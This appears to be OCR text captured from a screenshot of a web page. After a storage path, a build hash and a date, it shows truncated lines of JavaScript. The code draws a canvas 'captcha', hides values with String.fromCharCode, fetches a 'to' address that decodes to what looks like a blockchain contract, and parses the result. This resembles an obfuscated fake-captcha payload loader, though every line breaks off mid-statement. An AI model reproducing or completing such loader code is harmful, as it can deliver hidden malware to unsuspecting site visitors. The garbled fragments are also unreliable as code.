
📘 Build Hash:
04ec21796889fb7723e2402540dc26
🗓 2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri